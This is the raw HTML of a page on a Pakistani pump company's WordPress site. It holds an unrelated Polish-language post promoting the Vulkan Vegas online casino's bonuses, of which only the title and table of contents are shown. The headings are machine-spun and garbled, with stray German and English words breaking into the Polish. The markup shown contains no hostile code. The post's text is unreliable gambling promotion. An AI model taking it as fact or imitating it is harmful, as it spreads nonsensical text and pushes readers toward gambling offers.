				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<style>
				:root {
				--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;				}
			</style>
			<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style><link rel='stylesheet' id='widget-image-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.25.10' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-4862 single-format-standard wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover elementor-default elementor-template-full-width elementor-kit-17 elementor-page-2331 full-width-content" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<div data-elementor-type="header" data-elementor-id="29" class="elementor elementor-29 elementor-location-header" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-38cdeff4 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="38cdeff4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2242e475 elementor-hidden-desktop" data-id="2242e475" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d56a92a elementor-widget elementor-widget-image" data-id="4d56a92a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://marinetech.com.pk/">
							<img fetchpriority="high" width="1200" height="249" src="https://marinetech.com.pk/wp-content/uploads/2022/05/logo1.png" class="attachment-full size-full wp-image-308" alt="" srcset="https://marinetech.com.pk/wp-content/uploads/2022/05/logo1.png 1200w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-300x62.png 300w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-1024x212.png 1024w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-768x159.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5a2ee58f" data-id="5a2ee58f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a0669d7 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3a0669d7" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-3a0669d7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3a0669d7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item" tabindex="-1">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item" tabindex="-1">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item" tabindex="-1">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item" tabindex="-1">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item" tabindex="-1">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item" tabindex="-1">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-895fc2b elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="895fc2b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-305789c" data-id="305789c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3fd4be7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3fd4be7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-1686083" data-id="1686083" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68988f5 elementor-widget elementor-widget-image" data-id="68988f5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://marinetech.com.pk/">
							<img width="900" height="186" src="https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-1024x212.png" class="attachment-large size-large wp-image-308" alt="" srcset="https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-1024x212.png 1024w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-300x62.png 300w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-768x159.png 768w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1.png 1200w" sizes="(max-width: 900px) 100vw, 900px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7758dbb" data-id="7758dbb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e9d9b67 elementor-widget elementor-widget-html" data-id="e9d9b67" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YJZE6SG2T4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YJZE6SG2T4');
</script>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3d49be7" data-id="3d49be7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca25fdd elementor-view-framed elementor-shape-square elementor-position-left elementor-vertical-align-middle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="ca25fdd" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://marinetech.com.pk/contact-us/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-grip-lines"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://marinetech.com.pk/contact-us/" >
							Get Quote						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-ce81dd5" data-id="ce81dd5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f3aa9d2 elementor-view-framed elementor-shape-square elementor-position-left elementor-vertical-align-middle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="f3aa9d2" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel:%20+923214O55382%20" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="tel:%20+923214O55382%20" >
							Call Now						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-b438a93" data-id="b438a93" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28dec81 elementor-view-framed elementor-shape-square elementor-position-left elementor-vertical-align-middle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="28dec81" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://goo.gl/maps/Jf8Jgjd5QtnUfDxT8" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-directions"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://goo.gl/maps/Jf8Jgjd5QtnUfDxT8" >
							Get Directions						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-429216bc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="429216bc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-50bbd313 elementor-hidden-mobile" data-id="50bbd313" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a2105e7 elementor-nav-menu__align-left elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7a2105e7" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-7a2105e7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7a2105e7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item" tabindex="-1">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item" tabindex="-1">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item" tabindex="-1">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item" tabindex="-1">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item" tabindex="-1">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item" tabindex="-1">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1672f44 elementor-hidden-mobile" data-id="1672f44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b51759 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="7b51759" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" action="https://marinetech.com.pk" method="get" role="search">
									<div class="elementor-search-form__toggle" tabindex="0" role="button">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
				<label class="elementor-screen-only" for="elementor-search-form-7b51759">Search</label>

				
				<input id="elementor-search-form-7b51759" placeholder="" class="elementor-search-form__input" type="search" name="s" value="">
				
				
								<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0">
					<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close this search box.</span>
				</div>
							</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
					<div data-elementor-type="single-post" data-elementor-id="2331" class="elementor elementor-2331 elementor-location-single post-4862 post type-post status-publish format-standard hentry category-uncategorized" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-63a502e elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="63a502e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;shape_divider_bottom&quot;:&quot;waves&quot;}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7
	c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4
	c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-613bbd3e" data-id="613bbd3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f222a6d elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="3f222a6d" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Vulkan Vegas Recenzja 2023: 6000 Zł I 150 Darmowych Spinów</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-5149985 elementor-align-center elementor-widget elementor-widget-post-info" data-id="5149985" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-ede85bd elementor-inline-item" itemprop="author">
						<a href="https://marinetech.com.pk/author/admin/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										admin					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-ef11192 elementor-inline-item" itemprop="datePublished">
						<a href="https://marinetech.com.pk/2022/03/17/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										March 17, 2022					</span>
									</a>
				</li>
				</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6a37de33 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a37de33" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3364877" data-id="3364877" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-393ed867 elementor-widget elementor-widget-spacer" data-id="393ed867" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-28502b4c elementor-widget elementor-widget-theme-post-content" data-id="28502b4c" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<h1>Kasyna Bez Depozytu Dla Polaków Nowe Kasyna Z Bonusem Bez Depozytu</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Nowe Polskie Kasyna Z  Bonusem Bez Depozytu</a></li>
<li><a href="#toc-1">Ripple Kasyna Online</a></li>
<li><a href="#toc-2">Jak Mogę Odebrać Bonus Powitalny Oferowany Przez Feuer Speiender Berg (umgangssprachlich) Vegas? </a></li>
<li><a href="#toc-3">Czy Zwroty Są Dostępne Dla Wszystkich Graczy? </a></li>
<li><a href="#toc-4">Bonusy Od Vulkan Vegas Kasyno W 2023 Roku</a></li>
<li><a href="#toc-5">Czy Automaty Perform Gry Za Darmo Są Legalne T Polsce? </a></li>
<li><a href="#toc-6">Rodzaje Gier</a></li>
<li><a href="#toc-7">Neteller Kasyna Online</a></li>
<li><a href="#toc-8">Które Darmowe Gry Bez Rejestracji Są Najbardziej Popularne? </a></li>
<li><a href="#toc-9">Czy Muszę Mieć Ice On Line Casino Kod Promocyjny Bez Depozytu By Skorzystać Z Promocji?</a></li>
<li><a href="#toc-10">Jak Włączyć Darmowe Gry Na Automatach Na Witrynie Hazardowej? </a></li>
<li><a href="#toc-11">Dlaczego Zostali Mi Zaoferowane Icecasino Fifty Darmowych Spinów Bez Depozytu? </a></li>
<li><a href="#toc-12">Vulkan Vegas Mhh Urządzenia Mobilne</a></li>
<li><a href="#toc-13">Rozwiązania Typowych Problemów Z Płatnościami</a></li>
<li><a href="#toc-14">Darmowe Gry Automaty Na Telefon</a></li>
<li><a href="#toc-15">Jak Wypłacić Środki Pieniężne Z Kasyna Vulkan Vegas? </a></li>
<li><a href="#toc-16">Różne Rodzaje Procedur Płatności</a></li>
<li><a href="#toc-17">Vulkan Vegas Ulubionym Kasynem</a></li>
<li><a href="#toc-18">Vulkan Vegas Bonus Za Rejestrację: 6000 Zł I 150 Darmowych Spinów</a></li>
<li><a href="#toc-19">Vulkan Vegas Kasyno</a></li>
<li><a href="#toc-20">W Jaki Sposób Wybrać Najlepsze Gry Hazardowe Darmowe? </a></li>
<li><a href="#toc-21">Bonusy Dla Zabawy Watts Stare Gry Automaty Online</a></li>
<li><a href="#toc-22">Dodaj Opinie O Vulkan Vegas</a></li>
<li><a href="#toc-23">Dokumenty I Informacje Potrzebne Do Założenia Konta W Vulkan Vegas</a></li>
<li><a href="#toc-24">Czy Każde Nowe Kasyno Bez Depozytu Bonusy Oferuje? </a></li>
<li><a href="#toc-25">Sloty Hot Spot</a></li>
<li><a href="#toc-26">Automaty Perform Gry Na Pieniądze Online</a></li>
<li><a href="#toc-27">Darmowa Kasa Oferowana Przez Vulkan Vegas</a></li>
<li><a href="#toc-28">➟ Polak Wspólnikiem W Kanadyjskiej Spółce A Good Opodatkowanie W Polsce</a></li>
